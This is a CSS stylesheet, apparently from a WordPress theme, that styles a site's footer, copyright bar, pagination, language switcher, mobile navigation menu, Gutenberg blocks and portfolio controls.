.roof-footer #horizontal_language_list ul li{
  color: #7b7a79;
}
.roof-footer #horizontal_language_list ul li{
  margin-bottom: 10px;
  margin-left: 0;
}
.roof-footer #horizontal_language_list a{
  font-weight: 500;
}
/*WPML - Dropdown*/
.roof-footer li.dropdown.country-menu {
  display: inline-block;
  width: 100%;
}
li.dropdown.country-menu i {
  margin-left: 5px;
}
li.dropdown.country-menu ul li {
  padding-bottom: 0;
}
/*.roof-footer li.dropdown.country-menu ul {
  margin-top: 8px
}*/

.roof-footer .contact-details {
  padding: 0;
}
.roof-footer .contact-details p {
  margin-bottom: 7px;
  font-size: 14px;
}
.roof-footer .contact-details span {
  display: block;
  color: #bbb;
}
.roof-footer .contact-details span:after {
  content: " : ";
}
.roof-footer .widget_product_categories ul li {
  padding-bottom: 6px;
}
.roof-footer .widget_product_categories ul {
  list-style-type: disc;
}
/* Calender */
.roof-footer .roof-widget.widget_calendar tbody tr td, .roof-footer .roof-widget.widget_calendar tfoot tr td, .roof-footer .roof-widget.widget_calendar tfoot tr td{
  color: #333;
  background: #fff;
}
.roof-footer .roof-widget.widget_calendar caption{
  color: #fff;
}


.roof-footer .roof-widget.widget_recent_comments ul {
  padding-left: 25px;
}
.roof-widget.widget_nav_menu ul {
  list-style-type: disc;
}
.roof-footer .roof-widget.widget_nav_menu ul li {
  padding-bottom: 0;
}

.roof-widget {
  margin-bottom: 35px;
}
.post-item {
  padding-bottom: 7px;
  margin-bottom: 12px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.post-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.post-item .post-author {
  line-height: 28px;
  font-size: 15px;
}
.post-item .post-author a {
  color: #eeb313;
}
.post-item .post-author a:hover {
  color: #999999;
}
.post-item .post-author span:before {
  content: " / ";
}
.post-item .post-author span a {
  color: #999999 ;
}
/* 12. Copyright */
.roof-copyright {
  padding: 28px 0 24px;
  background: #21252a;
  color: #777777;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 13px;
}
.roof-copyright a {
  color: #777777;
}
.roof-copyright p {
  margin-bottom: 0;
}
.roof-copyright ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-copyright ul li {
  float: left;
  padding-left: 24px;
}
.roof-copyright ul.footer-menu {
  float: right;
}
.roof-copyright .footer-menu li a{
  padding: 0;
}
/* Roof Back Top */
.roof-back-top {
  display: none;
  position: fixed;
  bottom: 15px;
  right: 15px;
  z-index: 2;
}
.roof-back-top a {
  display: block;
  width: 40px;
  height: 40px;
  padding: 1px;
  font-size: 18px;
  line-height: 38px;
  text-align: center;
  background: #232323;
  color: #ffffff;
}
.roof-back-top a:hover {
  background: #eeb313;
}
/* Pagenavi styles */
.wp-pagenavi{
  text-align: center;
  padding-bottom: 25px;
  margin-top: 40px;
}
.wp-pagenavi a, .wp-pagenavi span {
  text-decoration: none;
  border: 2px solid #e5e5e5;
  padding: 6px 14px;
  margin: 0px 4px 8px;
  color: #232323;
  display: inline-block;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
  background: #eeb313;
  color: #232323 !important;
  border-color: #eeb313;
}
/*Contact Form 7*/
.wpcf7-form label{
  width: 100%;
}
.wpcf7-form textarea{
  margin-bottom: 20px!important;
}
.wpcf7-form input[type="submit"]{
  min-width: 150px;
}
/*WPML Footer*/
.wpml-ls-statics-footer.wpml-ls {
  text-align: center;
  width: 100%;
  display: block;
  background: #21252a;
}
.wpml-ls-statics-footer.wpml-ls a {
  color: #777777;
}
.wpml-ls-statics-footer.wpml-ls a:hover {
  color: #eeb313;
}
.wpml-ls-legacy-list-vertical.wpml-ls-statics-footer, .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{
  margin-bottom: 0;
}
.wpml-ls-statics-footer.wpml-ls {
  padding: 0 0 30px;
}
.wpml-ls-legacy-list-vertical > ul {
  display: inline-block;
}

/* Post formats */
.tag-pagination .wp-link-pages span,
.tag-gallery .wp-link-pages span {
  background: #eeb313;
  color: #232323;
  border: 2px solid #eeb313;
  display: inline-block;
  vertical-align: middle;
  padding: 6px 14px;
  margin: 0 2px 6px;
}
.tag-pagination .wp-link-pages a span, .tag-gallery .wp-link-pages a span {
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  padding: 6px 14px;
  margin: 0 2px 6px;
  border: 2px solid #e5e5e5;
}
.tag-pagination .wp-link-pages a span:hover,
.tag-pagination .wp-link-pages a span:focus,
.tag-pagination .wp-link-pages a span:active
.tag-gallery .wp-link-pages a span:hover,
.tag-gallery .wp-link-pages a span:focus,
.tag-gallery .wp-link-pages a span:active {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.tag-sticky-2 .blog-info {
  border: 2px solid #ececec;
  padding: 10px;
}
.blog-detail-wrap dt, .comments dt {
  margin-bottom: 8px;
}
.blog-detail-wrap dd, .comments dd {
  margin-bottom: 18px;
}
.comments ul li, .comments ol li {
  padding-bottom: 8px;
}
.comments ul li:last-child, .comments ol li:last-child {
  padding-bottom: 0;
}
.comments li ul:first-child, .comments li ol:first-child {
  padding-top: 8px;
}
.gallery .gallery-caption {
  margin-bottom: 15px;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none;
}
.wp-link-pages {
  padding: 25px 0px;
}
/* Link Styles */
.roof-link-arrow-right,
.roof-link-arrow-left {
  font-size: 15px;
  color: #131d33;
  margin: 15px 0;
  display: block;
}
.roof-link-arrow-right i,
.roof-link-arrow-left i {
  color: #131d33;
  font-size: 16px;
  padding-left: 7px;
  position: relative;
  top: 1px;
}
.roof-link-arrow-left i {padding-left: 0;padding-right: 7px;float: left;top: 4px;}
.roof-link-arrow-right:hover,
.roof-link-arrow-right:hover i,
.roof-link-arrow-left:hover,
.roof-link-arrow-left:hover i {color: #232323;}

.roof-link-underline {
  color: #131d33;
  letter-spacing: 0.1px;
  font-weight: bold;
  position: relative;
  margin: 8px 0 20px;
  display: inline-block;
  border-bottom: 1px solid #333;
}
/* Overlay */
.roof-overlay-pattern {
  float: left;
  width: 100%;
  height: 100%;
  z-index: 0;
  position: absolute !important;
  top: 0;
  left: 0;
}
.roof-have-dotted .roof-overlay-pattern {
  position: relative;
  background-image: url(../images/overlay-dotted-pattern.png);
  background-repeat: repeat;
  background-position: 50% 182px;
}
.roof-dhav-dotted {position: relative;}

/* Revolution Slider - VC Element */
.wpb_revslider_element.wpb_content_element {margin-bottom: 0;}
.wp-caption {max-width: 100%;}

/* Extra */
.col-md-6 .quote-sub-title {color:#fff;}
.col-md-6 .quote-title {font-size: 35px;color: #fff;}
.read-more .roof-btn {background-color: #f7f7f7;}
/*.roof-primary .service-info .service-title a {color: #fff;}*/
.roof-menu  ul.navbar-nav  li.current-menu-parent > a {color:#eeb313;}

/* Mean Menu */
.mean-container .mean-nav .current-menu-parent>a {
  color: #eeb313;
}
.mean-container li.current-menu-item.active a {
  color: #eeb313;
}
.mean-expand::before {
  content: " ";
  height: 2px;
  width: 12px;
  background: #fff;
  position: absolute;
  top: 23px;
  right: 18px;
}
.mean-expand::after {
  background: #fff;
  position: absolute;
  width: 12px;
  height: 2px;
  content: "";
  top: 23px;
  right: 18px;
  transform: rotate(-90deg);
}
.mean-expand.mean-clicked::after {
  content: none;
}
.mean-container .mean-nav ul li {
  height: auto;
}
.mean-container .mean-nav ul li a.mean-expand {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
  border-left: 1px solid rgba(255, 255, 255, 0.1) !important;
  margin-top: 0;
}
.mean-container .mean-nav ul li a {
  font-family: "Raleway", sans-serif;
  font-weight: 700;
  font-size: 13px;
  color: #fff;
  letter-spacing: 0.5px;
}
.mean-container .mean-bar {
  min-height: 70px;
  padding: 0;
  background: #292e34;
  max-height: 90vh;
  overflow-y: scroll;
  z-index: 9999;
}
.mean-container .mean-nav {
  margin-top: 70px;
  background: #292e34;
}
.mean-container .mean-nav ul li a {
  border-top-color: rgba(255,255,255,0.1);
  padding: 1em 3%;
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a,
.mean-container .mean-nav ul li li li a,
.mean-container .mean-nav ul li li li li a,
.mean-container .mean-nav ul li li li li li a {
  border-top-color: rgba(255,255,255,.5)
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a {padding: 1em 7%; border-bottom: none}
.mean-container .mean-nav ul li li li a {padding: 1em 11%;}
.mean-container .mean-nav ul li li li li a {padding: 1em 15%;}
.mean-container .mean-nav ul li li li li li a {padding: 1em 19%;}
.mean-container .mean-nav ul li a.mean-expand {
  border-bottom: none !important;
  padding: 8px 11px 9px !important;
  height: 29px;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: rgba(0,0,0,.9);
      background-color: rgba(0, 0, 0, 0.9);
  border-left: 1px solid rgba(0,0,0,.9) !important;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
  background-color: rgba(0,0,0,0.5);
}
.mean-container .mean-nav ul li a.mean-expand span:first-child {
  width: 16px;
  height: 2px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: -1px;
  left: 1px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:first-child {left: 0;}
.mean-container .mean-nav ul li a.mean-expand span:last-child {
  width: 2px;
  height: 16px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: 6px;
  left: -8px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:last-child {display: none;}
.mean-container a.meanmenu-reveal {
  padding: 24px;
  width: 25px;
  background-color: rgba(0,0,0,0.4);
}
.mean-container a.meanmenu-reveal span {
  height: 2px;
  width: 100%;
  margin: 5px auto 0;

  -webkit-transition: width .3s ease;
  -moz-transition: width .3s ease;
  transition: width .3s ease;
}
.mean-container a.meanmenu-reveal span:first-child {margin-top: 3px;}
.mean-container a.meanmenu-reveal.meanclose span:first-child {
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-container a.meanmenu-reveal.meanclose span:last-child {
  -ms-transform: rotate(-45deg); /* IE 9 */
  -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
  transform: rotate(-45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-bar .dropdown-menu {
  position: relative;
  background: #292e34;
}
.mean-bar .dropdown-menu li{
  padding-left: 0;
}
.mean-container .mean-nav ul li a:hover {
  background: #252525;
  background: transparent;
  color: #eeb313;
}

.roof-style-one .roof-navigation {
  z-index: 9 !important;
  display: block;
  width: 100%;
  float: left;
}
.dropdown-toggle::after {
  content: none;
}
.navbar-nav .dropdown-menu {
  position: absolute;
}
.mean-container .dropdown-menu > li {
  padding: 0;
}
.mean-nav .container {
  padding: 0;
}
.mean-nav .roof-social.style-one {
  width: 50%;
  text-align: center;
  display: inline-block;
  position: absolute;
  top: 15px;
  right: 0;
  left: 10px;
}
.mean-container .mean-nav ul li li a {
  width: 100%
}
.mean-nav .dropdown-menu {
  border-top: none;
}
.mean-container .mean-nav ul {
  overflow: hidden;
}
.vc_row.roof-have-dotted {position: relative;}

/*Black Unit Fix*/
hr.wp-block-separator {
  display: inline-block;
  width: 100%;
  margin-bottom: 50px;
}
.wp-block-pullquote {
  padding: 80px 40px 40px;
}
ul.wp-block-latest-posts li {
  margin-bottom: 10px;
}
.wp-block-categories ul li {
  margin-bottom: 10px;
}
.single-post-page-strandard.single-post-page.entry-content ul.wp-block-gallery,
ul.wp-block-gallery {
  padding-bottom: 50px;
  padding-left: 0;
}
pre.wp-block-verse {
  margin-bottom: 30px;
}
.single-post-page.entry-content .wp-block-button__link:not(.has-text-color) {
  color: #fff;
}
.wp-block-latest-posts.is-grid, .single-post-page-strandard.single-post-page.entry-content .wp-block-latest-posts.is-grid {
  display: flex;
}
.portfolio-controls {
  font-size: 15px;
  font-weight: 500;
  padding: 15px 0;
}
.portfolio-controls .col-md-6.textright {
  float: right;
  text-align: right;
}
.portfolio-controls a.portfolio-control-link {
  background: #f2f2f2;
  padding: 10px 20px;
  min-width: 120px !important;
  width: auto;
  display: inline-block;
  text-align: center;
}
.portfolio-controls a.portfolio-control-link:hover,
.portfolio-controls a.portfolio-control-link:focus {
  background: #eeb313;
  color: #ffffff;
}
.comment-form-cookies-consent {
  padding-left: 10px;
}
p.logged-in-as {
  padding-bottom: 10px;
}
.woocommerce-Reviews .comment-form-cookies-consent {
  display: inline-block;
  padding-left: 0;
}